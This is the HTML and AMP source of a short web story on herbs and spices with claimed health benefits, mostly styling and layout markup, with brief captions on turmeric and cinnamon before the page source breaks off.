0%}._d4c4928{background-color:#fcefab;will-change:transform}._293b483{position:absolute;pointer-events:none;left:41.26214%;top:80.58252%;width:33.73786%;height:3.8835%;opacity:1}._793b8aa{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.4388489208633% 1.4388489208633% 1.4388489208633% 1.4388489208633%/8.3333333333333% 8.3333333333333% 8.3333333333333% 8.3333333333333%}._b80508f{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.71942446043165% 0;font-family:"Lato",sans-serif;font-size:.323625em;line-height:1.1;text-align:left;padding:0;color:#000}._7350364{position:absolute;pointer-events:none;left:16.50485%;top:87.21683%;width:74.27184%;height:12.62136%;opacity:1}._d8243fb{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-122.22222%,0px,0)}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._32eb1ef{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(.15)}._d131fe2{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.65359477124183% .65359477124183% .65359477124183% .65359477124183%/2.5641025641026% 2.5641025641026% 2.5641025641026% 2.5641025641026%}._7244d6e{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.26666666666667% 0;font-family:"DM Sans",sans-serif;font-size:.2589em;line-height:1.2;text-align:left;padding:0;color:#000}._f534894{color:#235524}._09c0a55{background-color:#9e784d}._be4525a{position:absolute;pointer-events:none;left:12.13592%;top:84.14239%;width:87.86408%;height:25.08091%;opacity:1}._502176f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:22.099447513812% 0% 0% 0%/51.612903225806% 0% 0% 0%}._6406e34{position:absolute;pointer-events:none;left:41.50485%;top:84.95146%;width:46.84466%;height:3.8835%;opacity:1}._8b14df4{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0362694300518% 1.0362694300518% 1.0362694300518% 1.0362694300518%/8.3333333333333% 8.3333333333333% 8.3333333333333% 8.3333333333333%}._71989dc{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.51813471502591% 0;font-family:"Lato",sans-serif;font-size:.323625em;line-height:1.1;text-align:left;padding:0;color:#000}._a4bcbf4{position:absolute;pointer-events:none;left:18.4466%;top:90.45307%;width:69.90291%;height:9.54693%;opacity:1}._b06f643{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(116.66667%,0px,0)}._583497a{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.69444444444444% .69444444444444% .69444444444444% .69444444444444%/3.3898305084746% 3.3898305084746% 3.3898305084746% 3.3898305084746%}._ae2191e{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.28333333333333% 0;font-family:"DM Sans",sans-serif;font-size:.2589em;line-height:1.2;text-align:left;padding:0;color:#000}._c84718f{background-color:#fff}._f342ee2{position:absolute;width:337.11935%;height:100%;left:-118.55967%;top:0%}._3ee9eef{position:absolute;pointer-events:none;left:41.50485%;top:85.92233%;width:46.84466%;height:3.8835%;opacity:1}._2a33e17{position:absolute;pointer-events:none;left:22.3301%;top:90.45307%;width:66.01942%;height:9.54693%;opacity:1}._98f9c27{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.73529411764706% .73529411764706% .73529411764706% .73529411764706%/3.3898305084746% 3.3898305084746% 3.3898305084746% 3.3898305084746%}._d692365{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.3% 0;font-family:"DM Sans",sans-serif;font-size:.2589em;line-height:1.2;text-align:left;padding:0;color:#000}._8a89999{position:absolute;pointer-events:none;left:0;top:-9.2233%;width:100%;height:82.52427%;opacity:1}._d968b64{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-100.04358%,0)}._399a13d{position:absolute;width:185.43302%;height:100%;left:-42.71651%;top:0%}._41e5f0a{position:absolute;pointer-events:none;left:12.37864%;top:77.83172%;width:75.97087%;height:22.16828%;opacity:1}._28396e8{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,141.76806%,0)}._5571629{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63897763578275% .63897763578275% .63897763578275% .63897763578275%/1.4598540145985% 1.4598540145985% 1.4598540145985% 1.4598540145985%}._5f53cfa{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.77444089456869% 0;font-family:"DM Sans",sans-serif;font-size:.38835em;line-height:1.1;text-align:left;padding:0;color:#000}._c64421e{position:absolute;pointer-events:none;left:60.67961%;top:48.54369%;width:18.20388%;height:.80906%;opacity:1}._46a14a6{background-color:#235524}._b3e7740{position:absolute;pointer-events:none;left:0;top:-9.54693%;width:100%;height:85.59871%;opacity:1}._3e3a6ab{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-99.66393%,0)}._7023a00{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:9.7087378640777% 0% 0% 0%/7.5614366729679% 0% 0% 0%}._26a7774{position:absolute;width:100%;height:116.82419%;left:0%;top:-8.4121%}._d8c9007{position:absolute;pointer-events:none;left:39.32039%;top:31.5534%;width:33.49515%;height:16.99029%;opacity:1}._c87eddf{position:absolute;width:140.60009%;height:123%;left:-14.61581%;top:-3.31292%}._85cde7a{position:absolute;pointer-events:none;left:11.65049%;top:80.58252%;width:73.54369%;height:20.22654%;opacity:1}._dddc23e{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,141.77778%,0)}._90ecf1e{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.66006600660066% .66006600660066% .66006600660066% .66006600660066%/1.6% 1.6% 1.6% 1.6%}._2b29f04{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.73333333333333% 0;font-family:"DM Sans",sans-serif;font-size:.355987em;line-height:1.1;text-align:left;padding:0;color:#000}._4bee4d2{font-weight:700;color:#fcefab}._20036f4{color:#fcefab}._5e5eecb{position:absolute;pointer-events:none;left:74.51456%;top:-14.88673%;width:41.26214%;height:29.77346%;opacity:1}._e9ae022{background-color:#c2e3c3}._f927822{position:absolute;pointer-events:none;left:13.1068%;top:83.98058%;width:75.24272%;height:12.94498%;opacity:1}._3b69acc{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,195.27786%,0)}._74eb716{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.64516129032258% .64516129032258% .64516129032258% .64516129032258%/2.5% 2.5% 2.5% 2.5%}._f362d98{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.2967741935484% 0;font-family:"DM Sans",sans-serif;font-size:.323625em;line-height:.9;text-align:left;padding:0;color:#000}._2d8ca7c{position:absolute;pointer-events:none;left:12.37864%;top:5.33981%;width:37.62136%;height:21.0356%;opacity:1}._f98aed0{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-132.90322%,0px,0)}._2cf2e1e{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:25.806451612903% 0% 0% 0%/30.769230769231% 0% 0% 0%}._da44704{position:absolute;width:100%;height:178.84615%;left:0%;top:-39.42307%}._417bcf9{position:absolute;pointer-events:none;left:11.65049%;top:29.28803%;width:37.62136%;height:1.61812%;opacity:1}._aa7c360{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-130.96775%,0px,0)}._488aa04{position:absolute;pointer-events:none;left:57.28155%;top:6.14887%;width:30.33981%;height:4.20712%;opacity:1}._986c3ee{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(140.79999%,0px,0)}._2e8a8c9{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.6% 1.6% 1.6% 1.6%/7.6923076923077% 7.6923076923077% 7.6923076923077% 7.6923076923077%}._f79c7df{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.616% 0;font-family:"DM Sans",sans-serif;font-size:.323625em;line-height:1.1;text-align:left;padding:0;color:#000}._ede2224{position:absolute;pointer-events:none;left:11.65049%;top:32.52427%;width:37.62136%;height:21.0356%;opacity:1}._68e3d2c{position:absolute;width:100%;height:178.8717%;left:0%;top:-39.43585%}._d1d9e47{position:absolute;pointer-events:none;left:11.65049%;top:55.17799%;width:37.62136%;height:1.61812%;opacity:1}._9bc866a{position:absolute;pointer-events:none;left:55.82524%;top:32.52427%;width:30.33981%;height:4.20712%;opacity:1}._a424ada{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(145.59999%,0px,0)}._b901d56{position:absolute;pointer-events:none;left:13.1068%;top:60.03236%;width:37.62136%;height:21.0356%;opacity:1}._a37cd9b{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-134.83872%,0px,0)}._4a8a653{position:absolute;width:100%;height:119.23076%;left:0%;top:-9.61538%}._2de32ec{position:absolute;pointer-events:none;left:13.1068%;top:82.36246%;width:37.62136%;height:1.61812%;opacity:1}._95e90e3{position:absolute;pointer-events:none;left:60.43689%;top:60.03236%;width:30.33981%;height:7.76699%;opacity:1}._0960e96{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(130.39999%,0px,0)}._c8f9196{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.6% 1.6% 1.6% 1.6%/4.1666666666667% 4.1666666666667% 4.1666666666667% 4.1666666666667%}._ffffc98{position:absolute;pointer-events:none;left:66.99029%;top:-13.91586%;width:41.26214%;height:29.77346%;opacity:1}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Xprrtupdates » Feed" href="https://www.xprrtupdates.com/feed/"><link rel="alternate" type="application/rss+xml" title="Xprrtupdates » Comments Feed" href="https://www.xprrtupdates.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Xprrtupdates » Stories Feed" href="https://www.xprrtupdates.com/web-stories/feed/"><title>xploring the Best Delicious Herbs and Spices with Powerful Health Benefits - Xprrtupdates</title><link rel="canonical" href="https://www.xprrtupdates.com/web-stories/delicious-herbs-and-spices/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.xprrtupdates.com/#person","name":"Xprrtupdates","url":"https://www.xprrtupdates.com","logo":{"@type":"ImageObject","@id":"https://www.xprrtupdates.com/#logo","url":"https://www.xprrtupdates.com/wp-content/uploads/2023/06/cropped-xprrtupdatesb-logo-96x96.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://www.xprrtupdates.com/#website","url":"https://www.xprrtupdates.com","name":"Xprrtupdates","publisher":{"@id":"https://www.xprrtupdates.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.xprrtupdates.com/wp-content/uploads/2023/10/cropped-Spice-Jar-Organization17-2.jpg","url":"https://www.xprrtupdates.com/wp-content/uploads/2023/10/cropped-Spice-Jar-Organization17-2.jpg","width":"640","height":"853","caption":"Spice-Jar-Organization17-2","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.xprrtupdates.com/web-stories/delicious-herbs-and-spices/#webpage","url":"https://www.xprrtupdates.com/web-stories/delicious-herbs-and-spices/","name":"xploring the Best Delicious Herbs and Spices with Powerful Health Benefits - Xprrtupdates","datePublished":"2023-10-27T05:23:19+00:00","dateModified":"2023-10-27T05:23:19+00:00","isPartOf":{"@id":"https://www.xprrtupdates.com/#website"},"primaryImageOfPage":{"@id":"https://www.xprrtupdates.com/wp-content/uploads/2023/10/cropped-Spice-Jar-Organization17-2.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.xprrtupdates.com/author/editme/","name":"Editme","url":"https://www.xprrtupdates.com/author/editme/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/228de1fff5095900ea78d1e2b9db8327?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/228de1fff5095900ea78d1e2b9db8327?s=96&amp;d=mm&amp;r=g","caption":"Editme","inLanguage":"en-US"}},{"@type":"Article","headline":"xploring the Best Delicious Herbs and Spices with Powerful Health Benefits - Xprrtupdates","datePublished":"2023-10-27T05:23:19+00:00","dateModified":"2023-10-27T05:23:19+00:00","author":{"@id":"https://www.xprrtupdates.com/author/editme/","name":"Editme"},"publisher":{"@id":"https://www.xprrtupdates.com/#person"},"description":"Dive into a world of flavor and well-being with our comprehensive guide to the most delectable herbs and spices that not only tantalize your taste buds but also offer remarkable health benefits.","name":"xploring the Best Delicious Herbs and Spices with Powerful Health Benefits - Xprrtupdates","@id":"https://www.xprrtupdates.com/web-stories/delicious-herbs-and-spices/#richSnippet","isPartOf":{"@id":"https://www.xprrtupdates.com/web-stories/delicious-herbs-and-spices/#webpage"},"image":{"@id":"https://www.xprrtupdates.com/wp-content/uploads/2023/10/cropped-Spice-Jar-Organization17-2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.xprrtupdates.com/web-stories/delicious-herbs-and-spices/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://www.xprrtupdates.com/wp-json/"><link rel="alternate" type="application/json" href="https://www.xprrtupdates.com/wp-json/web-stories/v1/web-story/10640"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.xprrtupdates.com/xmlrpc.php?rsd"><link rel="prev" title="Top 10 Must-Visit Beaches in Playa del Carmen for 2023" href="https://www.xprrtupdates.com/web-stories/beaches-in-playa-del-carmen/"><link rel="next" title="Travel Smart with the Best Carry-On Luggage and Travel Bags" href="https://www.xprrtupdates.com/web-stories/best-carry-on-travel-bags/"><link rel="shortlink" href="https://www.xprrtupdates.com/?p=10640"><link rel="alternate" type="application/json+oembed" href="https://www.xprrtupdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fweb-stories%2Fdelicious-herbs-and-spices%2F"><link rel="alternate" type="text/xml+oembed" href="https://www.xprrtupdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fweb-stories%2Fdelicious-herbs-and-spices%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://www.xprrtupdates.com/wp-content/uploads/2023/01/cropped-xprrtupdatesb-5-180x180.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Xprrtupdates" publisher-logo-src="https://xprrtupdates.com/wp-content/uploads/2023/06/cropped-xprrtupdatesb-logo.png" title="xploring the Best Delicious Herbs and Spices with Powerful Health Benefits" poster-portrait-src="https://www.xprrtupdates.com/wp-content/uploads/2023/10/cropped-Spice-Jar-Organization17-2.jpg" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="922cb2db-3900-4f14-adfe-18d804ba73a2" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_74e5cc0 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-f6892538-fb4b-4334-8c62-65876e964a2d"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_3fd3dc0"><div id="el-caa82a15-5242-43ff-8d6c-f8b16e6151ae" class="_b0f5be4"><h3 class="_01aa4a7 fill text-wrapper"><span><span class="_39cb588">Delicious Herbs and Spices With Powerful Health Benefits</span></span></h3></div></div><div class="_d1ccdd7"><div id="el-36ffb7eb-0030-4891-8a40-872d80d06bcc" class="_89d52dd"><svg viewbox="0 0 58 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Green Curved Line</title><path d="M1.08797 3.49363C19.6676 0.748202 38.4117 0.551989 56.7743 2.91001C57.2697 2.96143 57.488 2.22379 57.0021 2.1403C38.576 -0.233129 19.7588 -0.0202542 1.11573 2.70976C0.614194 2.79433 0.586433 3.5782 1.08797 3.49363Z" fill="#235524" /></svg></div></div><div class="_ab7cc5c"><div class="_dea6cd1 mask" id="el-a8ee899f-6303-482f-a48d-8c56e2800f69"><div data-leaf-element="true" class="_0160c36"><amp-img layout="fill" src="https://xprrtupdates.com/wp-content/uploads/2023/10/Spice-Jar-Organization17-2.jpg" alt="Spice-Jar-Organization17-2" srcset="https://xprrtupdates.com/wp-content/uploads/2023/10/Spice-Jar-Organization17-2.jpg 1200w, https://xprrtupdates.com/wp-content/uploads/2023/10/Spice-Jar-Organization17-2-1024x1536.jpg 1024w, https://xprrtupdates.com/wp-content/uploads/2023/10/Spice-Jar-Organization17-2-768x1152.jpg 768w, https://xprrtupdates.com/wp-content/uploads/2023/10/Spice-Jar-Organization17-2-683x1024.jpg 683w, https://xprrtupdates.com/wp-content/uploads/2023/10/Spice-Jar-Organization17-2-450x675.jpg 450w, https://xprrtupdates.com/wp-content/uploads/2023/10/Spice-Jar-Organization17-2-200x300.jpg 200w, https://xprrtupdates.com/wp-content/uploads/2023/10/Spice-Jar-Organization17-2-150x225.jpg 150w" sizes="(min-width: 1024px) 37vh, 83vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="8fd8f72f-866b-407c-b5fa-71d9b8979eb6" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-3d50a676-fbc1-4cab-93cb-1ca2580cd9dd [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-31.249999886225726%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-f0ff79a8-e17b-4277-8925-25f3c356511e","keyframes":{"transform":["translate3d(-122.22222%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6370e56e-c598-4a6f-894b-3c4556cf943d","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-faff56d5-3a59-462e-b95a-482d379cc39a","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_6f3461a page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-3d50a676-fbc1-4cab-93cb-1ca2580cd9dd" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-738d1596-b055-4034-8d7e-f22f139663d0"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://xprrtupdates.com/wp-content/uploads/2023/10/Holar-Blog-top-10-essential-herbs-spices-and-seasonings-for-your-kitchen-pantry-1.jpg" alt="Holar-Blog-top-10-essential-herbs-spices-and-seasonings-for-your-kitchen-pantry-1" srcset="https://xprrtupdates.com/wp-content/uploads/2023/10/Holar-Blog-top-10-essential-herbs-spices-and-seasonings-for-your-kitchen-pantry-1.jpg 900w, https://xprrtupdates.com/wp-content/uploads/2023/10/Holar-Blog-top-10-essential-herbs-spices-and-seasonings-for-your-kitchen-pantry-1-768x512.jpg 768w, https://xprrtupdates.com/wp-content/uploads/2023/10/Holar-Blog-top-10-essential-herbs-spices-and-seasonings-for-your-kitchen-pantry-1-450x300.jpg 450w, https://xprrtupdates.com/wp-content/uploads/2023/10/Holar-Blog-top-10-essential-herbs-spices-and-seasonings-for-your-kitchen-pantry-1-300x200.jpg 300w, https://xprrtupdates.com/wp-content/uploads/2023/10/Holar-Blog-top-10-essential-herbs-spices-and-seasonings-for-your-kitchen-pantry-1-150x100.jpg 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_96974a2"><div class="_85b0d8e mask" id="el-a6f107f0-8240-4659-9426-53d487426882"><div class="_d4c4928 fill"></div></div></div><div class="_293b483"><div id="el-6f4f2111-fa5c-438e-9dec-e35e790e7a6c" class="_793b8aa"><h3 class="_b80508f fill text-wrapper"><span><span class="_39cb588">Turmeric</span></span></h3></div></div><div class="_7350364"><div id="anim-f0ff79a8-e17b-4277-8925-25f3c356511e" class="_d8243fb animation-wrapper"><div id="anim-6370e56e-c598-4a6f-894b-3c4556cf943d" class="_75da10d animation-wrapper"><div id="anim-faff56d5-3a59-462e-b95a-482d379cc39a" class="_32eb1ef animation-wrapper"><div id="el-8ccc12f5-3846-4d96-a1df-72c7947994dc" class="_d131fe2"><p class="_7244d6e fill text-wrapper"><span><span class="_f534894">This vibrant yellow spice contains curcumin, a potent anti-inflammatory compound that may help reduce the risk of chronic diseases.</span></span></p></div></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ec792364-e2d5-40b9-aa60-5db0c09d8ac6" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-8f35f2be-29ea-4c5b-9424-8b7ed90a1d10 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2eb214f7-1014-44f2-b925-a366e9b2c4f7","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-4094f487-7ef6-4a17-9332-384c7b634004","keyframes":{"transform":["translate3d(116.66667%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_09c0a55 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-8f35f2be-29ea-4c5b-9424-8b7ed90a1d10" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-4508a287-6291-481e-8165-e648fd8d2505"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://xprrtupdates.com/wp-content/uploads/2023/10/herbs-spices-calcium-content-1.jpg" alt="herbs-spices-calcium-content-1" srcset="https://xprrtupdates.com/wp-content/uploads/2023/10/herbs-spices-calcium-content-1.jpg 750w, https://xprrtupdates.com/wp-content/uploads/2023/10/herbs-spices-calcium-content-1-450x300.jpg 450w, https://xprrtupdates.com/wp-content/uploads/2023/10/herbs-spices-calcium-content-1-300x200.jpg 300w, https://xprrtupdates.com/wp-content/uploads/2023/10/herbs-spices-calcium-content-1-150x100.jpg 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_be4525a"><div class="_502176f mask" id="el-7aced4c7-1069-482f-8c3f-60c6db9672d0"><div class="_d4c4928 fill"></div></div></div><div class="_6406e34"><div id="el-9f870da1-0183-48f4-aa7c-cc09169cd949" class="_8b14df4"><h3 class="_71989dc fill text-wrapper"><span><span class="_39cb588">Cinnamon</span></span></h3></div></div><div class="_a4bcbf4"><div id="anim-2eb214f7-1014-44f2-b925-a366e9b2c4f7" class="_75da10d animation-wrapper"><div id="anim-4094f487-7ef6-4a17-9332-384c7b634004" class="_b06f643 animation-wrapper"><div id="el-3f78c080-30be-4e29-bc1e-2446887fc011" class="_583497a"><p class="_ae2191e fill text-wrapper"><span><span class="_f534894">Known for its sweet, warming flavor, cinnamon can help stabilize blood sugar levels and improve heart health.</span></span></p></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="154707cb-ee9e-4e1e-8a7a-d98f7f94cdc0" auto-advance-after="el-e4908e6a-5944-443b-a919-c205944024dc-media" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9ca0b769-80fa-4c8f-9416-40ce3e2fa2ba","keyframes":{"opacity":[0,1]},"delay":200,"duration":1600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-30e222d4-48f8-46c6-a0d0-9175d1665330","keyframes":{"opacity":[0,1]},"delay":200,"duration":1800,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_c84718f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-e4908e6a-5944-443b-a919-c205944024dc"><div data-leaf-element="true" class="_f342ee2"><amp-video autoplay="autoplay" poster="https://cdn.coverr.co/videos/coverr-grilled-chicken-and-potatoes-1400/thumbnail?width=1920" artwork="https://cdn.coverr.co/videos/coverr-grilled-chicken-and-potatoes-1400/thumbnail?width=1920" title="A cinematic shot of grilled chicken skewers and potatoes on a plate. " alt="A cinematic shot of grilled chicken skewers and potatoes on a plate. " layout="fill" noaudio="noaudio" id="el-e4908e6a-5944-443b-a919-c205944024dc-media" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"><source type="video/mp4" 